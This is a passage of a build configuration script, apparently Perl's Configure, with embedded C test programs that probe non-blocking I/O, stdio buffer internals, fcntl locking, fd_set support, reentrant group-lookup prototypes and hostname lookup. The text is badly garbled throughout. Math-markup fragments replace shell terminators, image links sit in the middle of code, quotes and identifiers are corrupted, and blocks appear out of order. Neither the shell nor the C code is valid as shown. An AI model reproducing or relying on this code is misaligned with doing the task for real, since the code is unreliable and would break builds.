char string[100];

pipe(pd);  $/$  Down: child -> parent  $*/$ 

pipe(pu);  $/$   $/$  Up: parent -> child  $*/$ 

if (0 != fork()) {

int ret;



## #ifdef F\_SETFL

 $if (-1 == fcntI(pd[0], F_SETFL, MY_O_NONELOCK))$ 

exit(1);

### #else

```
exit(4);
```
## #endif

```
signal(SIGALRM, blech);
alarm(5);
if ((ret = read(pd[0], buf, 1)) > 0)/* Nothing to read! */
        exit(2);
```
sprintf(string, "%d\n", ret);

write(2, string, strlen(string));

alarm(0);

## #ifdef EAGAIN

if (errno == EAGAIN) {

printf("EAGAIN\n");

goto ok;

}

## #endif

## #ifdef EWOULDBLOCK

```
if (errno == EWOULDBLOCK)
```

```
printf("EWOULDBLOCK\n");
```
## #endif

```
ok:
```

```
write(pu[1], buf, 1); \quad /* Unblocks child, tell it to close our pipe */sleep(2); \frac{1}{2} /* Give it time to close our pipe */
alarm(5);
ret = read(pd[0], buf, 1); \frac{1}{2} /* Should read EOF */
alarm(0);
sprintf(string, "%d\n", ret);
write(4, string, strlen(string));
exit(0);
```
close(pd[0]);  $/$  We write to pd[1]  $*/$ 

}



}

# EOCP

set try

if eval \$compile\_ok; then

echo "\$startsh" >mtry

echo "\$run ./try >try.out 2>try.ret 4>try.err || exit 4" >>mtry

chmod +x mtry

./mtry >/dev/null 2>&1

case \$? in

0) eagain=`\$cat try.out`;;

1) echo "Could not perform non-blocking setting!";;

2) echo "I did a successful read() for something that was not there!";;

3) echo "Hmm... non-blocking I/O does not seem to be working!";;

4) echo "Could not find F\_SETFL!";;

\*) echo "Something terribly wrong happened during testing.";;

esac

rd\_nodata=`\$cat try.ret`

echo "A read() system call with no data present returns \$rd\_nodata."

case "\$rd\_nodata" in

 $0$ |-1);;

\*)
echo "(That's peculiar, fixing that to be -1.)"

rd\_nodata=-1

;;

#### esac

case "\$eagain" in

# '')

echo "Forcing errno EAGAIN on read() with no data available."

eagain=EAGAIN

;;

#### \*)

echo "Your read() sets errno to \$eagain when no data is available."

;;

#### esac

status=`\$cat try.err`

case "\$status" in

0) echo "And it correctly returns 0 to signal EOF.";;

-1) echo "But it also returns -1 to signal EOF, so be careful!";;

\*) echo "However, your read() returns '\$status' on EOF??";;

esac

val="\$define"

if test "\$status" = "\$rd\_nodata"; then

echo "WARNING: you can't distinguish between EOF and no data!"

val="\$undef"

fi

else

```
echo "I can't compile the test program--assuming errno EAGAIN will do."
       eagain=EAGAIN
fi
;;
*) echo "Can't figure out how to test this--assuming errno EAGAIN will do."
       eagain=EAGAIN
       val="$define"
       ;;
esac
set d_eofnblk
eval $setvar
;;
echo "Using $hint value $eagain."
echo "Your read() returns $rd_nodata when no data is present."
case "$d_eofnblk" in
"$define") echo "And you can see EOF because read() returns 0.";;
"$undef") echo "But you can't see EOF status from read() returned value.";;
*)
       echo "(Assuming you can't see EOF status from read anyway.)"
       d_eofnblk=$undef
       ;;
```
esac

;;

esac

\*)

\$rm\_try head.c mtry

```
: see if _ptr and _cnt from stdio act std
```
#### echo""

```
if $contains '_Ibfsize' `./findhdr stdio.h` >/dev/null 2>&1 ; then
```

```
echo "(Looks like you have stdio.h from BSD.)"
```

```
case "$stdio_ptr" in
```

```
") stdio_ptr='((fp)->_p)'
```
ptr\_lval=\$define

 $\dddot{a}$ 

```
^*)ptr_lval=$d_stdio_ptr_lval;;
```
esac

```
case "$stdio_cnt" in
```

```
") stdio_cnt='((fp)->_r)'
```
cnt\_lval=\$define

 $\dddot{ }$ 

```
^*)cnt_lval=$d_stdio_cnt_lval;;
```

```
esac
```

```
case "$stdio base" in
```

```
") stdio_base='((fp)->_ub._base ? (fp)->_ub._base : (fp)->_bf._base)';;
```
esac

```
case "$stdio bufsiz" in
```

```
") stdio_bufsiz='((fp)->_ub._base ? (fp)->_ub._size : (fp)->_bf._size)';;
```
esac

```
elif $contains '_IO_fpos_t' `./findhdr stdio.h` `./findhdr libio.h` >/dev/null 2>&1 ; then
        echo "(Looks like you have stdio.h from Linux.)"
        case "$stdio_ptr" in
        ") stdio_ptr='((fp)->_IO_read_ptr)'
                ptr_lval=$define
                \dddot{a}^*)ptr lval=$d stdio ptr lval;;
        esac
        case "$stdio cnt" in
        ") stdio_cnt='((fp)->_IO_read_end - (fp)->_IO_read_ptr)'
                cnt_lval=$undef
                \dddot{a}^*)cnt_lval=$d_stdio_cnt_lval;;
        esac
        case "$stdio_base" in
        ") stdio_base='((fp)->_IO_read_base)';;
        esac
        case "$stdio_bufsiz" in
        ")        stdio_bufsiz='((fp)->_IO_read_end - (fp)->_IO_read_base)';;
        esac
else
        case "$stdio_ptr" in
```

```
") stdio ptr=((fp)->ptr)'
```
ptr\_lval=\$define

 $\dddot{ }$ 

```
*) ptr_lval=$d_stdio_ptr_lval;;
```
esac

```
case "$stdio_cnt" in
```
'') stdio\_cnt='((fp)->\_cnt)'

cnt\_lval=\$define

;;

\*) cnt\_lval=\$d\_stdio\_cnt\_lval;;

esac

```
case "$stdio_base" in
```

```
'') stdio_base='((fp)->_base)';;
```
esac

case "\$stdio\_bufsiz" in

```
'') stdio_bufsiz='((fp)->_cnt + (fp)->_ptr - (fp)->_base)';;
```
esac

fi

: test whether \_ptr and \_cnt really work echo "Checking how std your stdio is..." >&4 \$cat >try.c <<EOP #include <stdio.h> #\$i\_stdlib I\_STDLIB #ifdef I\_STDLIB #include <stdlib.h> #endif #define FILE\_ptr(fp) \$stdio\_ptr

```
#define FILE_cnt(fp) $stdio_cnt
int main() {
        FILE *fp = fopen("try.c", "r");
       char c = getc(fp);if (
                18 <= FILE_cnt(fp) &&
                strncmp(FILE_ptr(fp), "include <stdio.h>\n", 18) == 0
       )
                exit(0);
        exit(1);
}
EOP
val="$undef"
set try
if eval $compile && $to try.c; then
       if $run ./try; then
                echo "Your stdio acts pretty std."
                val="$define"
        else
                echo "Your stdio isn't very std."
       fi
else
        echo "Your stdio doesn't appear very std."
fi
$rm_try
```
# glibc 2.2.90 and above apparently change stdio streams so Perl's

# direct buffer manipulation no longer works. The Configure tests

# should be changed to correctly detect this, but until then,

# the following check should at least let perl compile and run.

# (This quick fix should be updated before 5.8.1.)

# To be defensive, reject all unknown versions, and all versions > 2.2.9.

# A. Dougherty, June 3, 2002.

case "\$d\_gnulibc" in

## \$define)

case "\$gnulibc\_version" in

 $2.[01]^*)$  ;;

 $2.2)$ ;;

2.2.[0-9]) ;;

\*) echo "But I will not snoop inside glibc \$gnulibc\_version stdio buffers."

val="\$undef"

;;

esac

;;

esac

```
set d_stdstdio
```
eval \$setvar

: Can \_ptr be used as an lvalue?

case "\$d\_stdstdio\$ptr\_lval" in

\$define\$define) val=\$define ;;

 $*)$  val= $$$ undef;;

esac

set d\_stdio\_ptr\_lval

eval \$setvar

: Can cnt be used as an Ivalue?

case "\$d\_stdstdio\$cnt\_lval" in

\$define\$define) val=\$define ;;

 $*)$  val= $$$ undef ;;

esac

set d\_stdio\_cnt\_lval

eval \$setvar

: test whether setting \_ptr sets \_cnt as a side effect

d\_stdio\_ptr\_lval\_sets\_cnt="\$undef"

d\_stdio\_ptr\_lval\_nochange\_cnt="\$undef"

case "\$d\_stdio\_ptr\_lval\$d\_stdstdio" in

\$define\$define)

echo "Checking to see what happens if we set the stdio ptr..." > & 4

\$cat >try.c <<EOP

#include <stdio.h>

/\* Can we scream?  $*/$ 

 $/*$  Eat dust sed :-)  $*/$ 

```
/* In the buffer space, no one can hear you scream. */
#$i_stdlib I_STDLIB
#ifdef I_STDLIB
#include <stdlib.h>
#endif
#define FILE_ptr(fp) $stdio_ptr
#define FILE_cnt(fp) $stdio_cnt
#include <sys/types.h>
int main() {
        FILE *fp = fopen("try.c", "r");
        int c;
        char *ptr;
        size_t cnt;
        if (!fp) {
           puts("Fail even to read");
           exit(1);
        }
        c = getc(fp); /* Read away the first # */
        if (c == EOF) {
           puts("Fail even to read");
          exit(1);}
        if (!(
                18 <= FILE_cnt(fp) &&
                strncmp(FILE_ptr(fp), "include <stdio.h>\n", 18) == 0
```

```
)) {
```

```
puts("Fail even to read");
```
exit (1);

```
}
```

```
ptr = (char*) FILE_ptr(fp);
```

```
cnt = (size_t)FILE_cnt(fp);
```

```
FlLE\_ptr(fp) += 42;
```

```
if ((char*)FILE_ptr(fp) != (ptr + 42)) {
        printf("Fail ptr check %p != %p", FILE_ptr(fp), (ptr + 42));
        exit (1);
}
if (FILE_cnt(fp) <= 20) {
        printf ("Fail (<20 chars to test)");
        exit (1);
}
if (strncmp(FILE_ptr(fp), "Eat dust sed :-) */\n", 20) != 0) {
```

```
puts("Fail compare");
```
exit (1);

# }

```
if (cnt == FILE_cnt(fp)) {
```
puts("Pass\_unchanged");

exit (0);

}

```
if (FILE_cnt(fp) == (cnt - 42))puts("Pass_changed");
        exit (0);
}
```
printf("Fail count was %d now %d\n", cnt, FILE\_cnt(fp));

return 1;

# }

EOP

set try

if eval \$compile && \$to try.c; then

case `\$run ./try` in

Pass\_changed)

echo "Increasing ptr in your stdio decreases cnt by the same amount. Good."

#### >&4

d\_stdio\_ptr\_lval\_sets\_cnt="\$define" ;;

Pass\_unchanged)

echo "Increasing ptr in your stdio leaves cnt unchanged. Good." >&4

d stdio ptr lval nochange cnt="\$define" ;;

Fail\*)

echo "Increasing ptr in your stdio didn't do exactly what I expected. We'll not be doing that then." >&4 ;;

\*)

echo "It appears attempting to set ptr in your stdio is a bad plan." > & 4 ;;

esac

else

echo "It seems we can't set ptr in your stdio. Nevermind." > & 4 fi \$rm\_try  $\dddot{n}$ : see if \_base is also standard val="\$undef"

case "\$d\_stdstdio" in

\$define)

esac

\$cat >try.c <<EOP

#include <stdio.h>

#\$i\_stdlib I\_STDLIB

#ifdef I\_STDLIB

#include <stdlib.h>

#endif

#define FILE\_base(fp) \$stdio\_base

#define FILE\_bufsiz(fp) \$stdio\_bufsiz

int main() {

```
FILE *fp = fopen("try.c", "r");
```
char  $c = getc(fp)$ ;

 $if($ 

```
19 \leq FILE_bufsiz(fp) &&
         strncmp(FILE_base(fp), "#include <stdio.h>\n", 19) == 0
\overline{)}
```

```
exit(0);
```

```
exit(1);
```

```
}
```
EOP

set try

if eval \$compile && \$to try.c; then

if \$run ./try; then

echo "And its \_base field acts std."

val="\$define"

#### else

echo "But its \_base field isn't std."

fi

# else

echo "However, it seems to be lacking the \_base field."

#### fi

\$rm\_try

;;

#### esac

set d\_stdiobase

eval \$setvar

: see if fast\_stdio exists

val="\$undef"

case "\$d\_stdstdio:\$d\_stdio\_ptr\_lval" in

```
"$define:$define")
```
case "\$d\_stdio\_cnt\_lval\$d\_stdio\_ptr\_lval\_sets\_cnt" in

\*\$define\*)

echo "You seem to have 'fast stdio' to directly manipulate the stdio buffers." > & 4 val="\$define"

 $\dddot{a}$ 

esac

 $\dddot{v}$ 

esac

set d\_faststdio

eval \$setvar

: see if fchdir exists

set fchdir d\_fchdir

eval \$inlibc

: see if fchmod exists

set fchmod d\_fchmod

eval \$inlibc

: see if fchown exists

set fchown d\_fchown

eval \$inlibc

: see if this is an fcntl system

set fcntl d\_fcntl

eval \$inlibc

: See if fcntl-based locking works.

echo " "

\$cat >try.c <<EOCP

#\$i\_stdlib I\_STDLIB

#ifdef I\_STDLIB

#include <stdlib.h>

#endif

#include <unistd.h>

#include <fcntl.h>

#include <signal.h>

\$signal\_t blech(int x) { exit(3); }

int main() {

#if defined(F\_SETLK) && defined(F\_SETLKW)

struct flock flock;

int retval, fd;

fd = open("try.c", O\_RDONLY);

```
 flock.l_type = F_RDLCK;
```
flock.l\_whence = SEEK\_SET;

 $flock.I_start = flock.I_len = 0;$ 

signal(SIGALRM, blech);

alarm(10);

```
 retval = fcntl(fd, F_SETLK, &flock);
```
close(fd);

(retval < 0 ? exit(2) : exit(0));

#### #else

exit(2);

#endif

}

EOCP

echo "Checking if fcntl-based file locking works... "

case "\$d\_fcntl" in

# "\$define")

set try

if eval \$compile\_ok; then

if \$run ./try; then

echo "Yes, it seems to work."

val="\$define"

### else

echo "Nope, it didn't work."

val="\$undef"

case "\$?" in

```
3) $cat >&4 <<EOM
```
\*\*\*

\*\*\* I had to forcibly timeout from fcntl(..., F\_SETLK, ...).

\*\*\* This is (almost) impossible.

\*\*\* If your NFS lock daemons are not feeling well, something like

\*\*\* this may happen, please investigate. Cannot continue, aborting.

\*\*\*

#### EOM

```
exit 1
;;
```
esac

fi

# else

echo "I'm unable to compile the test program, so I'll assume not."

val="\$undef"

fi

;;

\*) val="\$undef";

echo "Nope, since you don't even have fcntl()."

;;

esac

```
set d_fcntl_can_lock
```
eval \$setvar

\$rm\_try

: check for fd\_set items

\$cat <<EOM

Checking to see how well your C compiler handles fd\_set and friends ...

EOM

\$cat >try.c <<EOCP

#\$i\_stdlib I\_STDLIB

#ifdef I\_STDLIB

#include <stdlib.h>

#endif

#\$i\_systime I\_SYS\_TIME

#\$i\_sysselct I\_SYS\_SELECT

#\$d\_socket HAS\_SOCKET

#include <sys/types.h>

#ifdef HAS\_SOCKET

#include <sys/socket.h>/\* Might include <sys/bsdtypes.h> \*/

#endif

#ifdef I\_SYS\_TIME

#include <sys/time.h>

#endif

#ifdef I\_SYS\_SELECT

#include <sys/select.h>

#endif

int main() {

fd\_set fds;

#ifdef TRYBITS

if(fds.fds\_bits);

#endif

#if defined(FD\_SET) && defined(FD\_CLR) && defined(FD\_ISSET) && defined(FD\_ZERO)

```
exit(0);
```
#else

exit(1);

#endif

}

EOCP

set try -DTRYBITS

if eval \$compile; then

d\_fds\_bits="\$define"

d\_fd\_set="\$define"

echo "Well, your system knows about the normal fd\_set typedef..." >&4

if \$run ./try; then

echo "and you have the normal fd\_set macros (just as I'd expect)." >&4

d\_fd\_macros="\$define"

else

\$cat >&4 <<'EOM'

but not the normal fd\_set macros! Gaaack! I'll have to cover for you.

EOM

```
d_fd_macros="$undef"
```
fi

else

\$cat <<'EOM'

Hmm, your compiler has some difficulty with fd\_set. Checking further...

EOM

#### set try

if eval \$compile; then

d\_fds\_bits="\$undef" d\_fd\_set="\$define" echo "Well, your system has some sort of fd\_set available..." >&4 if \$run ./try; then echo "and you have the normal fd set macros." >&4 d\_fd\_macros="\$define" else

\$cat <<'EOM'

but not the normal fd\_set macros! Gross! More work for me...

EOM

d\_fd\_macros="\$undef"

fi

else

echo "Well, you got zip. That's OK, I can roll my own fd\_set stuff." >&4

d\_fd\_set="\$undef"

d\_fds\_bits="\$undef"

d\_fd\_macros="\$undef"

fi

fi

\$rm\_try

: see if fgetpos exists

set fgetpos d\_fgetpos

eval \$inlibc

: see if finite exists

set finite d\_finite

eval \$inlibc

: see if finitel exists

set finitel d\_finitel

eval \$inlibc

: see if flock exists

set flock d\_flock

eval \$inlibc

: see if prototype for flock is available echo " " set d\_flockproto flock \$i\_sysfile sys/file.h

eval \$hasproto

: see if fp\_class exists

set fp\_class d\_fp\_class

eval \$inlibc

: see if pathconf exists

set pathconf d\_pathconf

eval \$inlibc

: see if fpathconf exists set fpathconf d\_fpathconf eval \$inlibc

: see if fpclass exists

set fpclass d\_fpclass

eval \$inlibc

: see if fpclassify exists

set fpclassify d\_fpclassify

eval \$inlibc

: see if fpclassl exists

set fpclassl d\_fpclassl

eval \$inlibc

: check for fpos64\_t

echo " "

echo "Checking to see if you have fpos64\_t..." >&4

\$cat >try.c <<EOCP

#include <stdio.h>

int main() { fpos64\_t x = 7; }

EOCP

set try

if eval \$compile; then

val="\$define"

echo "You have fpos64\_t."

#### else

```
val="$undef"
echo "You do not have fpos64_t."
case "$fpossize" in
8) echo "(Your fpos_t is 64 bits, so you could use that.)" ;;
esac
```
# fi

```
$rm_try
```

```
set d_fpos64_t
```
eval \$setvar

```
: see if frexpl exists
```
set frexpl d\_frexpl

eval \$inlibc

: see if this is a sys/param system

set sys/param.h i\_sysparam

eval \$inhdr

: see if this is a sys/mount.h system

set sys/mount.h i\_sysmount

eval \$inhdr

: Check for fs\_data\_s

echo""

echo "Checking to see if your system supports struct fs\_data..." > & 4

set d\_fs\_data\_s fs\_data \$i\_systypes sys/types.h \$i\_sysparam sys/param.h \$i\_sysmount sys/mount.h

eval \$hasstruct

case "\$d\_fs\_data\_s" in

"\$define") echo "Yes, it does.";

 $^*)$ echo "No, it doesn't." ;;

esac

: see if fseeko exists

set fseeko d\_fseeko

eval \$inlibc

case "\$longsize" in

8) echo "(Your long is 64 bits, so you could use fseek.)" ;;

esac

: see if fsetpos exists

set fsetpos d\_fsetpos

eval \$inlibc

: see if fstatfs exists

set fstatfs d\_fstatfs

eval \$inlibc

: see if statvfs exists

set statvfs d\_statvfs

eval \$inlibc

: see if fstatvfs exists

set fstatvfs d\_fstatvfs

eval \$inlibc

: see if fsync exists

set fsync d\_fsync

eval \$inlibc

: see if ftello exists

set ftello d\_ftello

eval \$inlibc

case "\$longsize" in

8) echo "(Your long is 64 bits, so you could use ftell.)" ;;

esac

: check for a working futimes

d\_futimes="\$undef"

echo " "

echo "Checking if you have a working futimes()" >&4

\$cat >try.c <<EOCP

#include <stdio.h>

#include <sys/time.h>

#include <errno.h>

#include <fcntl.h>

```
int main ()
```
## {

```
 int fd, rv;
```
 fd = open ("try.c", O\_RDWR); if  $(-1 == fd)$  exit  $(1)$ ; rv = futimes (fd, NULL);

exit (rv == -1 ? errno : 0);

# }

EOCP

set try

if eval \$compile; then

`\$run ./try`

rc=\$?

```
 case "$rc" in
```

```
0) echo "Yes, you have" >&4
```

```
 d_futimes="$define"
```
;;

\*) echo "No, you have futimes, but it isn't working (\$rc) (probably harmless)" >&4

```
\dddot{v}
```
esac

### else

```
echo "No, it does not (probably harmless)" > & 4
```
### fi

\$rm\_try

: see if ndbm.h is available

set ndbm.h i\_ndbm

eval \$inhdr

```
: Compatibility location for RedHat 7.1
```
set gdbm/ndbm.h i\_gdbmndbm

eval \$inhdr

```
: Compatibility location for Debian 4.0
```
set gdbm-ndbm.h i\_gdbm\_ndbm

eval \$inhdr

```
val="$undef"
```
if \$test "\$i\_ndbm" = "\$define" -o "\$i\_gdbmndbm" = "\$define" -o "\$i\_gdbm\_ndbm" = "\$define"; then : see if dbm\_open exists set dbm\_open d\_dbm\_open eval \$inlibc case "\$d\_dbm\_open" in \$undef)

i\_ndbm="\$undef"

```
i_gdbmndbm="$undef"
              i_gdbm_ndbm="$undef"
              echo "We won't be including <ndbm.h>"
              val="$undef"
              ;;
       *) val="$define"
         ;;
       esac
set d_ndbm
eval $setvar
```

```
ndbm_hdr_protochk='name=$1; hdr=$2;
```

```
eval "ihdr=\$""i_$name";
```
val="\$undef";

fi

```
if $test "$ihdr" = "$define"; then
```
\$echo "Checking if your <\$hdr> uses prototypes..." >&4;

case "\$d\_cplusplus" in

```
$define) ./protochk "$extern_C void dbm_close(DBM *);" literal "extern \"C\" {" $ihdr $hdr 
literal "}" && val="$define" ;;
```
\*) ./protochk "\$extern\_C void dbm\_close(int, int);" \$ihdr \$hdr || val="\$define" ;;

esac;

case "\$val" in

\$define) \$echo "Your <\$hdr> seems to have prototypes";;

\*) \$echo "Your <\$hdr> does not seem to have prototypes";;

esac;

fi;

set "d\_\${name}\_h\_uses\_prototypes"; eval \$setvar'

set ndbm ndbm.h eval \$ndbm\_hdr\_protochk set gdbmndbm gdbm/ndbm.h eval \$ndbm\_hdr\_protochk set gdbm\_ndbm gdbm-ndbm.h eval \$ndbm\_hdr\_protochk

: see if getaddrinfo exists set getaddrinfo d\_getaddrinfo eval \$inlibc

: see if getcwd exists

set getcwd d\_getcwd

eval \$inlibc

: see if getespwnam exists set getespwnam d\_getespwnam eval \$inlibc

: see if getfsstat exists set getfsstat d\_getfsstat eval \$inlibc

: see if getgrent exists

set getgrent d\_getgrent

eval \$inlibc

```
: see if getgrent r exists
```
set getgrent\_r d\_getgrent\_r

eval \$inlibc

```
case "$d_getgrent_r" in
```
"\$define")

```
hdrs="$i_systypes sys/types.h define stdio.h $i_grp grp.h"
```
case "\$d\_getgrent\_r\_proto:\$usethreads" in

```
":define")
               d_getgrent_r_proto=define
       set d_getgrent_r_proto getgrent_r $hdrs
       eval $hasproto ;;
```
 $^*)$  $\dddot{ }$ 

esac

```
case "$d_getgrent_r_proto" in
```
define)

case "\$getgrent\_r\_proto" in

"|0) try='int getgrent\_r(struct group\*, char\*, size\_t, struct group\*\*);'

```
./protochk "$extern C$try" $hdrs && getgrent r proto=I SBWR ;;
```
esac

```
case "$getgrent_r_proto" in
```

```
''|0) try='int getgrent_r(struct group*, char*, int, struct group**);'
./protochk "$extern_C $try" $hdrs && getgrent_r_proto=I_SBIR ;;
esac
```
case "\$getgrent\_r\_proto" in

''|0) try='struct group\* getgrent\_r(struct group\*, char\*, size\_t);'

./protochk "\$extern\_C \$try" \$hdrs && getgrent\_r\_proto=S\_SBW ;;

esac

case "\$getgrent\_r\_proto" in

''|0) try='struct group\* getgrent\_r(struct group\*, char\*, int);'

```
./protochk "$extern_C $try" $hdrs && getgrent_r_proto=S_SBI ;;
```
esac

```
case "$getgrent_r_proto" in
```

```
''|0) try='int getgrent_r(struct group*, char*, int);'
```
./protochk "\$extern\_C \$try" \$hdrs && getgrent\_r\_proto=I\_SBI ;;

esac

```
case "$getgrent_r_proto" in
```

```
''|0) try='int getgrent_r(struct group*, char*, int, FILE**);'
```
./protochk "\$extern\_C \$try" \$hdrs && getgrent\_r\_proto=I\_SBIH ;;

esac

```
case "$getgrent_r_proto" in
```

```
''|0) d_getgrent_r=undef
```

```
 getgrent_r_proto=0
```
echo "Disabling getgrent r, cannot determine prototype." >&4 ;;

\* ) case "\$getgrent\_r\_proto" in

REENTRANT\_PROTO\*) ;;

esac

echo "Prototype: \$try" ;;

#### esac

 $\dddot{a}$ 

 $^*)$ case "\$usethreads" in

define) echo "getgrent r has no prototype, not using it." > & 4 ;;

esac

d\_getgrent\_r=undef

getgrent\_r\_proto=0

 $\dddot{a}$ 

esac

 $\dddot{a}$ 

```
^*)getgrent_r_proto=0
```
 $\dddot{v}$ 

esac

```
: see if getgrgid_r exists
```
set getgrgid\_r d\_getgrgid\_r

eval \$inlibc

```
case "$d_getgrgid_r" in
```
"\$define")

hdrs="\$i\_systypes sys/types.h define stdio.h \$i\_grp grp.h"

case "\$d\_getgrgid\_r\_proto:\$usethreads" in

":define") d\_getgrgid\_r\_proto=define

```
set d_getgrgid_r_proto getgrgid_r $hdrs
       eval $hasproto ;;
^*)\dddot{a}esac
case "$d_getgrgid_r_proto" in
define)
case "$getgrgid r proto" in
"|0) try='int getgrgid_r(gid_t, struct group*, char*, size_t, struct group**);'
./protochk "$extern C$try" $hdrs && getgrgid r proto=I TSBWR ;;
esac
case "$getgrgid_r_proto" in
"|0) try='int getgrgid_r(gid_t, struct group*, char*, int, struct group**);'
./protochk "$extern_C $try" $hdrs && getgrgid_r_proto=I_TSBIR ;;
esac
case "$getgrgid_r_proto" in
"|0) try='int getgrgid_r(gid_t, struct group*, char*, int);'
./protochk "$extern_C $try" $hdrs && getgrgid_r_proto=I_TSBI ;;
esac
case "$getgrgid_r_proto" in
"|0) try='struct group* getgrgid_r(gid_t, struct group*, char*, int);'
./protochk "$extern_C $try" $hdrs && getgrgid_r_proto=S_TSBI ;;
esac
case "$getgrgid r proto" in
"|0\rangled_getgrgid_r=undef
    getgrgid_r_proto=0
```

```
echo "Disabling getgrgid_r, cannot determine prototype." >&4 ;;
       * ) case "$getgrgid_r_proto" in
               REENTRANT_PROTO*) ;;
               *) getgrgid_r_proto="REENTRANT_PROTO_$getgrgid_r_proto" ;;
               esac
               echo "Prototype: $try" ;;
       esac
       ;;
       *) case "$usethreads" in
               define) echo "getgrgid_r has no prototype, not using it." >&4 ;;
               esac
               d_getgrgid_r=undef
               getgrgid_r_proto=0
               ;;
       esac
       ;;
*) getgrgid_r_proto=0
       ;;
: see if getgrnam_r exists
set getgrnam_r d_getgrnam_r
eval $inlibc
case "$d_getgrnam_r" in
```

```
"$define")
```
esac

hdrs="\$i\_systypes sys/types.h define stdio.h \$i\_grp grp.h"

```
case "$d_getgrnam_r_proto:$usethreads" in
```

```
":define")
              d_getgrnam_r_proto=define
```
set d\_getgrnam\_r\_proto getgrnam\_r \$hdrs

eval \$hasproto ;;

 $^*)$  $\dddot{ }$ 

esac

```
case "$d_getgrnam_r_proto" in
```
define)

```
case "$getgrnam r proto" in
```

```
"|0) try='int getgrnam_r(const char*, struct group*, char*, size_t, struct group**);'
```
./protochk "\$extern\_C \$try" \$hdrs && getgrnam\_r\_proto=I\_CSBWR ;;

esac

```
case "$getgrnam_r_proto" in
```

```
"|0) try='int getgrnam_r(const char*, struct group*, char*, int, struct group**);'
```

```
./protochk "$extern_C $try" $hdrs && getgrnam_r_proto=I_CSBIR ;;
```
esac

```
case "$getgrnam_r_proto" in
```

```
"|0) try='struct group* getgrnam_r(const char*, char*, int);'
```

```
./protochk "$extern C$try" $hdrs && getgrnam r proto=S CBI ;;
```
esac

```
case "$getgrnam r proto" in
```
"|0) try='int getgrnam r(const char\*, struct group\*, char\*, int);'

./protochk "\$extern\_C \$try" \$hdrs && getgrnam\_r\_proto=I\_CSBI ;;

esac

case "\$getgrnam\_r\_proto" in

''|0) try='struct group\* getgrnam\_r(const char\*, struct group\*, char\*, int);'

./protochk "\$extern\_C \$try" \$hdrs && getgrnam\_r\_proto=S\_CSBI ;;

esac

```
case "$getgrnam_r_proto" in
```

```
''|0) d_getgrnam_r=undef
```

```
getgrnam_r_proto=0
```
echo "Disabling getgrnam\_r, cannot determine prototype." >&4 ;;

\* ) case "\$getgrnam\_r\_proto" in

REENTRANT\_PROTO\*) ;;

\*) getgrnam\_r\_proto="REENTRANT\_PROTO\_\$getgrnam\_r\_proto" ;;

esac

```
echo "Prototype: $try" ;;
```
#### esac

```
;;
```
\*) case "\$usethreads" in

```
define) echo "getgrnam_r has no prototype, not using it." >&4 ;;
```
esac

d\_getgrnam\_r=undef

getgrnam\_r\_proto=0

;;

esac

;;

\*) getgrnam\_r\_proto=0

;;
esac

: see if gethostbyaddr exists set gethostbyaddr d\_gethbyaddr eval \$inlibc

: see if gethostbyname exists set gethostbyname d\_gethbyname eval \$inlibc

: see if gethostent exists

set gethostent d\_gethent

eval \$inlibc

: see how we will look up host name

echo " "

call=''

if set gethostname val -f d\_gethname; eval \$csym; \$val; then

echo 'gethostname() found.' >&4

d\_gethname="\$define"

call=gethostname

### fi

if set uname val -f d\_uname; eval \$csym; \$val; then

if ./xenix; then

\$cat <<'EOM'

uname() was found, but you're running xenix, and older versions of xenix have a broken uname(). If you don't really know whether your xenix is old enough to have a broken system call, use the default answer.

EOM



case "\$call" in

'') call=uname ;;

esac

## fi

else

# fi

case "\$d\_gethname" in

'') d\_gethname="\$undef";;

case "\$d\_uname" in '') d\_uname="\$undef";; esac case "\$d\_uname\$d\_gethname" in \*define\*) dflt=n cat <<EOM

Every now and then someone has a \$call() that lies about the hostname but can't be fixed for political or economic reasons. If you wish, I can pretend \$call() isn't there and maybe compute hostname at run-time thanks to the '\$phostname' command.

#### EOM

```
rp="Shall I ignore $call() from now on?"
       . ./myread
       case "$ans" in
       y*) d_uname="$undef" d_gethname="$undef"; $echo $n "Okay...$c";;
       esac;;
esac
case "$phostname" in
'') aphostname='';;
*) case "$aphostname" in
       /*) ;;
       *) set X $phostname
```

```
shift
                file = $1shift
                file=`./loc $file $file $pth`
                aphostname=`echo $file $*`
                \dddot{a}esac
        \dddot{v}esac
case "$d_uname$d_gethname" in
*define*);;
        case "$phostname" in
        ")
                echo "There will be no way for $package to get your hostname." > & 4;;
        ^*)echo "I'll use 'popen("""'$aphostname'", "r")'"' to get your hostname." > & 4
                \dddot{v}esac;;
esac
case "$d_phostname" in
") d_phostname="$undef";;
esac
: see if gethostbyaddr_r exists
```
 $^{\ast})$ 

set gethostbyaddr\_r d\_gethostbyaddr\_r

eval \$inlibc

```
case "$d_gethostbyaddr_r" in
```
"\$define")

